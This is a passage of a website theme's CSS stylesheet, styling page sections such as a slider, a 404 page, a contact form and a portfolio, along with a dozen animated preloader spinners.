    margin-bottom: 15px;
}

.section-header-slider .vertical-slider .slide-item .slide-content .watch-video span {
    display: block;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
    font-style: italic;
    text-decoration: none !important;
    text-shadow: 1px 2px 5px rgba(0, 0, 0, 0.5);
}

.section-header-slider .vertical-slider .owl-dots {
    position: absolute;
    right: 30px;
    top: 50%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.section-header-slider .vertical-slider .owl-dots .owl-dot {
    display: block;
    width: 10px;
    height: 10px;
    margin-bottom: 5px;
    border-radius: 50%;
    border: 1px solid #666668;
}

.section-header-slider .vertical-slider .owl-dots .owl-dot:hover,
.section-header-slider .vertical-slider .owl-dots .owl-dot.active {
    background: #088cdc;
    border-color: #088cdc;
}

.section-intro .iphone {
    margin-top: -60px;
    margin-bottom: -60px;
}

.section-intro .arrow {
    padding-top: 155px;
    margin-bottom: 30px;
}

.section-intro .intro-title {
    color: #ffffff;
    font-size: 60px;
    font-weight: 600;
    padding-left: 60px;
    text-transform: uppercase;
}

.section-intro .intro-text {
    color: #ffffff;
    font-size: 28px;
    font-weight: 400;
    line-height: 42px;
    padding-top: 75px;
    text-align: left;
    margin-bottom: 40px;
}

.section-intro .under-intro-text {
    color: #ffffff;
    font-size: 28px;
    font-weight: 600;
    text-align: left;
}

.section-intro-2 {
    padding: 60px 0;
    border-bottom: 1px solid #ebebeb;
}

.section-intro-2 .counters {
    padding-top: 70px;
}

.section-intro-2 p {
    margin-bottom: 32px;
}

.section-services-2 {
    background: url(../img/sections/section-4.jpg) top center no-repeat;
    background-size: cover;
    background-attachment: fixed;
}

.service-features-section {
    padding-bottom: 80px;
    position: relative;
}

.service-features-section:before {
    content: "";
    border-left: 1px solid #4590cf;
    position: absolute;
    display: block;
    top: 55px;
    bottom: 145px;
    left: 50%;
    z-index: 2;
}

.service-features-section .pages a {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
    opacity: 0.7;
    text-decoration: none;
}

.service-features-section .pages a:hover {
    opacity: 1;
}

.service-features-section .pages a i {
    font-size: 16px;
    color: #fff;
}

.section-gallery {
    padding-top: 80px;
}

.error404 .header,
.error404 .footer,
.error404 .header-section {
    display: none !important;
}

.section-error-404 {
    text-align: center;
    padding: 220px 0 0 0;
    margin-bottom: 30px;
}

.section-error-404 .logo-container {
    background: #f6f6f6;
    padding: 0 15px;
}

.section-error-404 .logo-container .text-404 {
    width: 378px;
    height: 164px;
    background: url(../img/404.png) center no-repeat;
    background-size: contain;
    margin: 0 auto -30px;
    position: relative;
    top: -70px;
    max-width: 100%;
}

.section-error-404 .logo-container h5 {
    letter-spacing: 7px;
    margin-bottom: 75px;
}

.section-error-404 .logo-container p {
    font-size: 20px;
    margin-bottom: 100px;
}

.section-error-404 .logo-container p strong {
    font-weight: bold;
}

.section-error-404 .gohome-container {
    background: #237ac6;
    padding: 35px 0;
    margin-top: -35px;
}

.section-coming-soon {
    padding: 140px 0 120px;
    background: url(../img/sections/section-2.jpg) top center no-repeat;
    background-size: cover;
    text-align: center;
}

.section-coming-soon .big-logo {
    margin-bottom: 35px;
}

.section-coming-soon.section-contact-2 {
    background: url(../img/sections/section-2.jpg) top center no-repeat;
    background-size: cover;
}

.section-coming-soon h5 {
    color: #ffffff;
    font-size: 26px;
    font-weight: 400;
    line-height: 26px;
    letter-spacing: 7px;
    text-transform: uppercase;
    margin-bottom: 80px;
}

.section-coming-soon .wrap-email-form {
    padding-top: 60px;
}

.section-coming-soon-2 {
    background: url(../img/sections/section-6.jpg) top center no-repeat;
    background-size: cover;
}

.section-contact {
    padding: 120px 0;
    background: #f6f6f6;
}

.section-socials {
    padding: 90px 0;
}

.section-socials h4 {
    margin-bottom: 35px;
    letter-spacing: 4px;
}

.blog-content-section {
    padding: 0 0 50px;
}

.map-section {
    padding: 70px 0;
    background: url(../img/sections/map-section.jpg) top center/cover no-repeat;
}

.map-section a {
    color: #ffffff;
    font-size: 16px;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 3px;
    display: block;
    text-decoration: none;
}

.section-purchase {
    padding: 60px 0;
    color: #fff;
    display: inline-block;
}

.section-purchase h3 {
    font-size: 26px;
    margin: 0;
}

.section-purchase .btn.btn-default {
    color: #fff;
}

.section-purchase .btn.btn-default:hover {
    color: #333;
}

.section-purchase .logo-block {
    text-transform: uppercase;
    border-right: 1px solid #f5c083;
    padding: 10px 30px;
}

.section-who-we-are .text-container .col-md-6 {
    margin-bottom: 30px;
}

.section-who-we-are .who-we-are-image {
    padding-top: 60px;
    text-align: center;
}

.section-who-we-are .who-we-are-image img {
    max-width: 100%;
}

.section-who-we-are .who-we-are-collage {
    padding-top: 60px;
    text-align: center;
    position: relative;
    min-height: 500px;
    margin-bottom: -100px;
}

.section-who-we-are .who-we-are-collage img {
    max-width: 100%;
}

.section-who-we-are .who-we-are-collage .collage-item {
    position: absolute;
}

.section-who-we-are .who-we-are-collage .collage-item.item-brac {
    top: 57%;
    right: 20%;
}

.section-who-we-are .who-we-are-collage .collage-item.item-camera {
    top: 51%;
    left: 15%;
}

.section-who-we-are .who-we-are-collage .collage-item.item-clips {
    top: 28%;
    left: 5%;
}

.section-who-we-are .who-we-are-collage .collage-item.item-headphones {
    top: 25%;
    right: 0%;
}

.section-who-we-are .who-we-are-collage .collage-item.item-keyboard {
    top: 48%;
    right: 42%;
}

.section-who-we-are .who-we-are-collage .collage-item.item-mouse {
    top: 48%;
    right: 32%;
}

.section-who-we-are .who-we-are-collage .collage-item.item-pen {
    top: 39%;
    right: 26%;
}

.section-skills .feature-section .wrap-feature-content {
    position: relative;
    margin-top: -45px;
}

.section-skills .feature-section .wrap-feature-content > img {
    width: 100%;
}

.section-skills .feature-section .wrap-feature-content .feature-content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.section-skills .feature-section .wrap-feature-content .feature-content img {
    display: block;
    margin: 0 auto 20px;
}

.section-skills .feature-section .wrap-feature-content .feature-content .feature-text {
    text-align: center;
    color: #ffffff;
    font-size: 24px;
    font-weight: 600;
    line-height: 26px;
}

.section-skills .feature-section .wrap-feature-content .feature-content .feature-text span {
    display: block;
    color: #cccccc;
    font-size: 20px;
    font-weight: 400;
    line-height: 26px;
}

.section-skills .feature-section .section-heading {
    padding-top: 100px;
}

.section-skills .skills-section .skills-features-section {
    padding: 70px 15px;
    background: url(../img/sections/section-9.jpg) bottom center/cover no-repeat;
    position: relative;
    color: #fff;
}

.section-skills .skills-section .skills-features-section:before {
    content: "";
    border-left: 1px solid #4590cf;
    position: absolute;
    display: block;
    top: 55px;
    bottom: 55px;
    left: 50%;
    z-index: 2;
}

.section-trust-us {
    padding: 120px 0 120px;
    position: relative;
}

.section-trust-us .trus-image {
    width: 50%;
    position: absolute;
    right: 50%;
    top: 30px;
    bottom: 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.section-trust-us .trus-image img {
    max-width: 100%;
    max-height: 100%;
}

.section-trust-us .section-heading {
    padding-top: 40px;
    text-align: left;
}

.section-trust-us .section-heading .section-title {
    margin-bottom: 7px;
}

.section-blog {
    background: url(../img/sections/section-10.jpg) top center/cover no-repeat;
    background-attachment: fixed;
}

.section-blog .blog-list-container {
    padding: 55px 15px 35px;
    bottom: -80px;
}

.section-feedbacks {
    padding-top: 80px;
}

.section-feedbacks .feedbacks-container {
    background: #f6f6f6;
    padding: 100px 0 100px;
}

.feedbacks-container .feedbacks-carousel .wrap-author {
    margin-right: 30px;
}

.owl-dots {
    text-align: center;
    margin-top: 30px;
}

.owl-dot.active,
.owl-dots .owl-dot:hover {
    background: #f3f3f3 !important;
}

.owl-dots .owl-dot {
    display: inline-block;
    vertical-align: middle;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    border: 1px solid #cecece;
    margin: 0 4px;
}

.feedbacks-container .carousel-item {
    margin: 0 15px;
}

.section-brands {
    text-align: center;
}

.section-brands .brand-item {
    display: inline-block;
    vertical-align: middle;
    padding: 10px 30px;
}

.section-price {
    padding-bottom: 90px;
}

.section-price .list-prices {
    padding: 40px 0 0 0;
}

.big-map-section .big-map {
    height: 500px;
    max-height: 70vh;
}

.contact-form-section {
    padding: 60px 0;
    background: #F9F9F9;
}

.contact-form-section .top-info {
    margin-bottom: 15px;
}

.contact-form-section .bottom-info i,
.contact-form-section .bottom-info p,
.contact-form-section .bottom-info label {
    margin: 0;
    display: inline-block;
    vertical-align: middle;
}

.contact-form-section .bottom-info i {
    margin-right: 5px;
    color: #088cdc;
}

.contact-form-section .bottom-info label {
    margin-right: 15px;
    font-weight: bold;
    min-width: 70px;
}

@media (max-width: 991px) {
    .contact-form-section .reply-form {
        margin-bottom: 30px;
    }
}


/***PRELOADERS***/

#loftloader-wrapper.pl-imgloading #loader img {
    opacity: 1 !important;
}

.loader-center {
    height: 60px;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
    position: absolute;
    top: 50%;
    width: 60px;
}

.loader01 {
    width: 56px;
    height: 56px;
    border: 8px solid #0052ec;
    border-right-color: transparent;
    border-radius: 50%;
    position: relative;
    animation: loader-rotate 1s linear infinite;
    top: 50%;
    margin: -28px auto 0 auto;
}

.loader01:after {
    content: '';
    width: 8px;
    height: 8px;
    background: #0052ec;
    border-radius: 50%;
    position: absolute;
    top: -1px;
    left: 33px;
}

@keyframes loader-rotate {
    0% {
        transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
    }
}

.loader02 {
    width: 56px;
    height: 56px;
    border: 8px solid rgba(0, 82, 236, 0.25);
    border-top-color: #0052ec;
    border-radius: 50%;
    position: relative;
    animation: loader-rotate 1s linear infinite;
    top: 50%;
    margin: -28px auto 0 auto;
}

@keyframes loader-rotate {
    0% {
        transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
    }
}

.loader03 {
    width: 56px;
    height: 56px;
    border: 8px solid transparent;
    border-top-color: #0052ec;
    border-bottom-color: #0052ec;
    border-radius: 50%;
    position: relative;
    animation: loader-rotate 1s linear infinite;
    top: 50%;
    margin: -28px auto 0 auto;
}

@keyframes loader-rotate {
    0% {
        transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
    }
}

.loader04 {
    width: 56px;
    height: 56px;
    border: 2px solid rgba(0, 82, 236, 0.5);
    border-radius: 50%;
    position: relative;
    animation: loader-rotate 1s ease-in-out infinite;
    top: 50%;
    margin: -28px auto 0 auto;
}

.loader04:after {
    content: '';
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #0052ec;
    position: absolute;
    top: -6px;
    left: 50%;
    margin-left: -5px;
}

@keyframes loader-rotate {
    0% {
        transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
    }
}

.loader05 {
    display: inline-block;
    width: 56px;
    height: 56px;
    border: 4px solid #00c8c8;
    border-radius: 50%;
    position: relative;
    animation: loader-scale 1s ease-out infinite;
    top: 50%;
    margin: -28px auto 0 auto;
}

@keyframes loader-scale {
    0% {
        transform: scale(0);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        transform: scale(1);
        opacity: 0;
    }
}

.loader06 {
    width: 56px;
    height: 56px;
    border: 4px solid transparent;
    border-radius: 50%;
    position: relative;
    top: 50%;
    margin: -28px auto 0 auto;
}

.loader06:before {
    content: '';
    border: 4px solid rgba(0, 82, 236, 0.5);
    border-radius: 50%;
    width: 67.2px;
    height: 67.2px;
    position: absolute;
    top: -9.6px;
    left: -9.6px;
    animation: loader-scale 1s ease-out infinite;
    animation-delay: 1s;
    opacity: 0;
}

.loader06:after {
    content: '';
    border: 4px solid #0052ec;
    border-radius: 50%;
    width: 56px;
    height: 56px;
    position: absolute;
    top: -4px;
    left: -4px;
    animation: loader-scale 1s ease-out infinite;
    animation-delay: 0.5s;
}

@keyframes loader-scale {
    0% {
        transform: scale(0);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        transform: scale(1);
        opacity: 0;
    }
}

.loader07 {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    position: relative;
    animation: loader-circles 1s linear infinite;
    top: 50%;
    margin: -8px auto 0 auto;
}

@keyframes loader-circles {
    0% {
        box-shadow: 0 -27px 0 0 rgba(0, 82, 236, 0.05), 19px -19px 0 0 rgba(0, 82, 236, 0.1), 27px 0 0 0 rgba(0, 82, 236, 0.2), 19px 19px 0 0 rgba(0, 82, 236, 0.3), 0 27px 0 0 rgba(0, 82, 236, 0.4), -19px 19px 0 0 rgba(0, 82, 236, 0.6), -27px 0 0 0 rgba(0, 82, 236, 0.8), -19px -19px 0 0 #0052ec;
    }
    12.5% {
        box-shadow: 0 -27px 0 0 #0052ec, 19px -19px 0 0 rgba(0, 82, 236, 0.05), 27px 0 0 0 rgba(0, 82, 236, 0.1), 19px 19px 0 0 rgba(0, 82, 236, 0.2), 0 27px 0 0 rgba(0, 82, 236, 0.3), -19px 19px 0 0 rgba(0, 82, 236, 0.4), -27px 0 0 0 rgba(0, 82, 236, 0.6), -19px -19px 0 0 rgba(0, 82, 236, 0.8);
    }
    25% {
        box-shadow: 0 -27px 0 0 rgba(0, 82, 236, 0.8), 19px -19px 0 0 #0052ec, 27px 0 0 0 rgba(0, 82, 236, 0.05), 19px 19px 0 0 rgba(0, 82, 236, 0.1), 0 27px 0 0 rgba(0, 82, 236, 0.2), -19px 19px 0 0 rgba(0, 82, 236, 0.3), -27px 0 0 0 rgba(0, 82, 236, 0.4), -19px -19px 0 0 rgba(0, 82, 236, 0.6);
    }
    37.5% {
        box-shadow: 0 -27px 0 0 rgba(0, 82, 236, 0.6), 19px -19px 0 0 rgba(0, 82, 236, 0.8), 27px 0 0 0 #0052ec, 19px 19px 0 0 rgba(0, 82, 236, 0.05), 0 27px 0 0 rgba(0, 82, 236, 0.1), -19px 19px 0 0 rgba(0, 82, 236, 0.2), -27px 0 0 0 rgba(0, 82, 236, 0.3), -19px -19px 0 0 rgba(0, 82, 236, 0.4);
    }
    50% {
        box-shadow: 0 -27px 0 0 rgba(0, 82, 236, 0.4), 19px -19px 0 0 rgba(0, 82, 236, 0.6), 27px 0 0 0 rgba(0, 82, 236, 0.8), 19px 19px 0 0 #0052ec, 0 27px 0 0 rgba(0, 82, 236, 0.05), -19px 19px 0 0 rgba(0, 82, 236, 0.1), -27px 0 0 0 rgba(0, 82, 236, 0.2), -19px -19px 0 0 rgba(0, 82, 236, 0.3);
    }
    62.5% {
        box-shadow: 0 -27px 0 0 rgba(0, 82, 236, 0.3), 19px -19px 0 0 rgba(0, 82, 236, 0.4), 27px 0 0 0 rgba(0, 82, 236, 0.6), 19px 19px 0 0 rgba(0, 82, 236, 0.8), 0 27px 0 0 #0052ec, -19px 19px 0 0 rgba(0, 82, 236, 0.05), -27px 0 0 0 rgba(0, 82, 236, 0.1), -19px -19px 0 0 rgba(0, 82, 236, 0.2);
    }
    75% {
        box-shadow: 0 -27px 0 0 rgba(0, 82, 236, 0.2), 19px -19px 0 0 rgba(0, 82, 236, 0.3), 27px 0 0 0 rgba(0, 82, 236, 0.4), 19px 19px 0 0 rgba(0, 82, 236, 0.6), 0 27px 0 0 rgba(0, 82, 236, 0.8), -19px 19px 0 0 #0052ec, -27px 0 0 0 rgba(0, 82, 236, 0.05), -19px -19px 0 0 rgba(0, 82, 236, 0.1);
    }
    87.5% {
        box-shadow: 0 -27px 0 0 rgba(0, 82, 236, 0.1), 19px -19px 0 0 rgba(0, 82, 236, 0.2), 27px 0 0 0 rgba(0, 82, 236, 0.3), 19px 19px 0 0 rgba(0, 82, 236, 0.4), 0 27px 0 0 rgba(0, 82, 236, 0.6), -19px 19px 0 0 rgba(0, 82, 236, 0.8), -27px 0 0 0 #0052ec, -19px -19px 0 0 rgba(0, 82, 236, 0.05);
    }
    100% {
        box-shadow: 0 -27px 0 0 rgba(0, 82, 236, 0.05), 19px -19px 0 0 rgba(0, 82, 236, 0.1), 27px 0 0 0 rgba(0, 82, 236, 0.2), 19px 19px 0 0 rgba(0, 82, 236, 0.3), 0 27px 0 0 rgba(0, 82, 236, 0.4), -19px 19px 0 0 rgba(0, 82, 236, 0.6), -27px 0 0 0 rgba(0, 82, 236, 0.8), -19px -19px 0 0 #0052ec;
    }
}

.loader08 {
    width: 20px;
    height: 20px;
    position: relative;
    animation: loader08 1s ease infinite;
    top: 50%;
    margin: -46px auto 0 auto;
}

@keyframes loader08 {
    0%,
    100% {
        box-shadow: -13px 20px 0 #0052ec, 13px 20px 0 rgba(0, 82, 236, 0.2), 13px 46px 0 rgba(0, 82, 236, 0.2), -13px 46px 0 rgba(0, 82, 236, 0.2);
    }
    25% {
        box-shadow: -13px 20px 0 rgba(0, 82, 236, 0.2), 13px 20px 0 #0052ec, 13px 46px 0 rgba(0, 82, 236, 0.2), -13px 46px 0 rgba(0, 82, 236, 0.2);
    }
    50% {
        box-shadow: -13px 20px 0 rgba(0, 82, 236, 0.2), 13px 20px 0 rgba(0, 82, 236, 0.2), 13px 46px 0 #0052ec, -13px 46px 0 rgba(0, 82, 236, 0.2);
    }
    75% {
        box-shadow: -13px 20px 0 rgba(0, 82, 236, 0.2), 13px 20px 0 rgba(0, 82, 236, 0.2), 13px 46px 0 rgba(0, 82, 236, 0.2), -13px 46px 0 #0052ec;
    }
}

.loader09 {
    width: 10px;
    height: 48px;
    background: #0052ec;
    position: relative;
    animation: loader09 1s ease-in-out infinite;
    animation-delay: 0.4s;
    top: 50%;
    margin: -28px auto 0 auto;
}

.loader09:after,
.loader09:before {
    content: '';
    position: absolute;
    width: 10px;
    height: 48px;
    background: #0052ec;
    animation: loader09 1s ease-in-out infinite;
}

.loader09:before {
    right: 18px;
    animation-delay: 0.2s;
}

.loader09:after {
    left: 18px;
    animation-delay: 0.6s;
}

@keyframes loader09 {
    0%,
    100% {
        box-shadow: 0 0 0 #0052ec, 0 0 0 #0052ec;
    }
    50% {
        box-shadow: 0 -8px 0 #0052ec, 0 8px 0 #0052ec;
    }
}

.loader10 {
    width: 28px;
    height: 28px;
    border-radius: 50%;
    position: relative;
    animation: loader10 0.9s ease alternate infinite;
    animation-delay: 0.36s;
    top: 50%;
    margin: -42px auto 0 auto;
}

.loader10:after,
.loader10:before {
    content: '';
    position: absolute;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    animation: loader10 0.9s ease alternate infinite;
}

.loader10:before {
    left: -40px;
    animation-delay: 0.18s;
}

.loader10:after {
    right: -40px;
    animation-delay: 0.54s;
}

@keyframes loader10 {
    0% {
        box-shadow: 0 28px 0 -28px #0052ec;
    }
    100% {
        box-shadow: 0 28px 0 #0052ec;
    }
}

.loader11 {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    box-shadow: 0 40px 0 #0052ec;
    position: relative;
    animation: loader11 0.8s ease-in-out alternate infinite;
    animation-delay: 0.32s;
    top: 50%;
    margin: -50px auto 0 auto;
}

.loader11:after,
.loader11:before {
    content: '';
    position: absolute;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    box-shadow: 0 40px 0 #0052ec;
    animation: loader11 0.8s ease-in-out alternate infinite;
}

.loader11:before {
    left: -30px;
    animation-delay: 0.48s;
}

.loader11:after {
    right: -30px;
    animation-delay: 0.16s;
}

@keyframes loader11 {
    0% {
        box-shadow: 0 40px 0 #0052ec;
    }
    100% {
        box-shadow: 0 20px 0 #0052ec;
    }
}

.loader12 {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    position: relative;
    animation: loader12 1s linear alternate infinite;
    top: 50%;
    margin: -50px auto 0 auto;
}

@keyframes loader12 {
    0% {
        box-shadow: -60px 40px 0 2px #0052ec, -30px 40px 0 0 rgba(0, 82, 236, 0.2), 0 40px 0 0 rgba(0, 82, 236, 0.2), 30px 40px 0 0 rgba(0, 82, 236, 0.2), 60px 40px 0 0 rgba(0, 82, 236, 0.2);
    }
    25% {
        box-shadow: -60px 40px 0 0 rgba(0, 82, 236, 0.2), -30px 40px 0 2px #0052ec, 0 40px 0 0 rgba(0, 82, 236, 0.2), 30px 40px 0 0 rgba(0, 82, 236, 0.2), 60px 40px 0 0 rgba(0, 82, 236, 0.2);
    }
    50% {
        box-shadow: -60px 40px 0 0 rgba(0, 82, 236, 0.2), -30px 40px 0 0 rgba(0, 82, 236, 0.2), 0 40px 0 2px #0052ec, 30px 40px 0 0 rgba(0, 82, 236, 0.2), 60px 40px 0 0 rgba(0, 82, 236, 0.2);
    }
    75% {
        box-shadow: -60px 40px 0 0 rgba(0, 82, 236, 0.2), -30px 40px 0 0 rgba(0, 82, 236, 0.2), 0 40px 0 0 rgba(0, 82, 236, 0.2), 30px 40px 0 2px #0052ec, 60px 40px 0 0 rgba(0, 82, 236, 0.2);
    }
    100% {
        box-shadow: -60px 40px 0 0 rgba(0, 82, 236, 0.2), -30px 40px 0 0 rgba(0, 82, 236, 0.2), 0 40px 0 0 rgba(0, 82, 236, 0.2), 30px 40px 0 0 rgba(0, 82, 236, 0.2), 60px 40px 0 2px #0052ec;
    }
}

.thecube {
    width: 75px;
    height: 75px;
    margin: 0 auto;
    margin-top: 50px;
    position: relative;
    -webkit-transform: rotateZ(45deg);
    -moz-transform: rotateZ(45deg);
    -ms-transform: rotateZ(45deg);
    -o-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.thecube .cube {
    position: relative;
    -webkit-transform: rotateZ(45deg);
    -moz-transform: rotateZ(45deg);
    -ms-transform: rotateZ(45deg);
    -ms-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.thecube .cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.thecube .cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #2796de;
    -webkit-animation: foldthecube 2.4s infinite linear both;
    -moz-animation: foldthecube 2.4s infinite linear both;
    -ms-animation: foldthecube 2.4s infinite linear both;
    -o-animation: foldthecube 2.4s infinite linear both;
    animation: foldthecube 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -moz-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    -o-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}

.thecube .c2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    -moz-transform: scale(1.1) rotateZ(90deg);
    -ms-transform: scale(1.1) rotateZ(90deg);
    -o-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg);
}

.thecube .c3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    -moz-transform: scale(1.1) rotateZ(180deg);
    -ms-transform: scale(1.1) rotateZ(180deg);
    -o-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg);
}

.thecube .c4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    -moz-transform: scale(1.1) rotateZ(270deg);
    -ms-transform: scale(1.1) rotateZ(270deg);
    -o-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg);
}

.thecube .c2:before {
    -webkit-animation-delay: 0.3s;
    -moz-animation-delay: 0.3s;
    -ms-animation-delay: 0.3s;
    -o-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.thecube .c3:before {
    -webkit-animation-delay: 0.6s;
    -moz-animation-delay: 0.6s;
    -ms-animation-delay: 0.6s;
    -o-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

.thecube .c4:before {
    -webkit-animation-delay: 0.9s;
    -moz-animation-delay: 0.9s;
    -ms-animation-delay: 0.9s;
    -o-animation-delay: 0.9s;
    animation-delay: 0.9s;
}

@-webkit-keyframes foldthecube {
    0%,
    10% {
        -webkit-transform: perspective(140px) rotateX(-180deg);
        -moz-transform: perspective(140px) rotateX(-180deg);
        -ms-transform: perspective(140px) rotateX(-180deg);
        -o-transform: perspective(140px) rotateX(-180deg);
        transform: perspective(140px) rotateX(-180deg);
        opacity: 0;
    }
    25%,
    75% {
        -webkit-transform: perspective(140px) rotateX(0deg);
        -moz-transform: perspective(140px) rotateX(0deg);
        -ms-transform: perspective(140px) rotateX(0deg);
        -o-transform: perspective(140px) rotateX(0deg);
        transform: perspective(140px) rotateX(0deg);
        opacity: 1;
    }
    90%,
    100% {
        -webkit-transform: perspective(140px) rotateY(180deg);
        -moz-transform: perspective(140px) rotateY(180deg);
        -ms-transform: perspective(140px) rotateY(180deg);
        -o-transform: perspective(140px) rotateY(180deg);
        transform: perspective(140px) rotateY(180deg);
        opacity: 0;
    }
}

@keyframes foldthecube {
    0%,
    10% {
        -webkit-transform: perspective(140px) rotateX(-180deg);
        -moz-transform: perspective(140px) rotateX(-180deg);
        -ms-transform: perspective(140px) rotateX(-180deg);
        -o-transform: perspective(140px) rotateX(-180deg);
        transform: perspective(140px) rotateX(-180deg);
        opacity: 0;
    }
    25%,
    75% {
        -webkit-transform: perspective(140px) rotateX(0deg);
        -moz-transform: perspective(140px) rotateX(0deg);
        -ms-transform: perspective(140px) rotateX(0deg);
        -o-transform: perspective(140px) rotateX(0deg);
        transform: perspective(140px) rotateX(0deg);
        opacity: 1;
    }
    90%,
    100% {
        -webkit-transform: perspective(140px) rotateY(180deg);
        -moz-transform: perspective(140px) rotateY(180deg);
        -ms-transform: perspective(140px) rotateY(180deg);
        -o-transform: perspective(140px) rotateY(180deg);
        transform: perspective(140px) rotateY(180deg);
        opacity: 0;
    }
}

.spinner {
    position: absolute;
    z-index: 1001;
    top: 50%;
    left: 50%;
    display: block;
    width: 100px;
    height: 100px;
    margin-top: -50px;
    margin-left: -50px;
    -webkit-animation: spin 2.5s infinite linear;
    animation: spin 2.5s infinite linear;
    border: 3px solid transparent;
    border-top-color: #a91605;
    border-radius: 50%;
}

.spinner:before,
.spinner:after {
    position: absolute;
    content: '';
    border-radius: 50%;
}

.spinner:before {
    top: 5px;
    right: 5px;
    bottom: 5px;
    left: 5px;
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
    border: 3px solid transparent;
    border-top-color: red;
}

.spinner:after {
    top: 15px;
    right: 15px;
    bottom: 15px;
    left: 15px;
    -webkit-animation: spin 1s infinite linear;
    animation: spin 1s infinite linear;
    border: 3px solid transparent;
    border-top-color: #549404;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

#page-preloader {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #f1f3f2;
    z-index: 100500;
}

#page-preloader .spinner {
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 100px;
    height: 100px;
    margin-top: -50px;
    margin-left: -50px;
    border: 3px solid transparent;
    border-top-color: #00c8c8;
    border-radius: 50%;
    z-index: 1001;
    -webkit-animation: spin 2.5s infinite linear;
    animation: spin 2.5s infinite linear;
}

#page-preloader .spinner:before,
#page-preloader .spinner:after {
    content: '';
    position: absolute;
    border-radius: 50%;
}

#page-preloader .spinner:before {
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border: 3px solid transparent;
    border-top-color: #088cdc;
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
}

#page-preloader .spinner:after {
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border: 3px solid transparent;
    border-top-color: #52bf81;
    -webkit-animation: spin 1s infinite linear;
    animation: spin 1s infinite linear;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}


/****PORTFOLIO****/

.portfolio-related-projects-section {
    padding-top: 50px;
    padding-bottom: 50px;
    border-top: 1px solid #eee;
    overflow: hidden;
}

.portfolio-related-projects-section .list-works {
    padding-top: 0;
}

.portfolio-section {
    padding: 0 0 50px 0;
}

.portfolio-custom-content .wpb_content_element p {
    padding-bottom: 10px;
}

.work-footer {
    position: relative;
    padding-right: 0;
    text-align: center;
    padding: 20px;
    background: #f9f9f9;
    margin-bottom: 0px;
    z-index: 8;
}

.work-footer ul {
    margin: 0;
    padding: 0;
}

.work-footer .category {
    margin-bottom: 5px;
}

.work-footer .category a,
.portfolio-section .work-footer .category {
    font-size: 12px;
    color: #999999;
}

.work-footer .views .icon {
    font-size: 16px;
    color: #666666;
    margin-right: 5px;
    vertical-align: middle;
    display: inline-block;
}

.work-footer .views span:not(.icon) {
    font-size: 12px;
    color: #999999;
    vertical-align: middle;
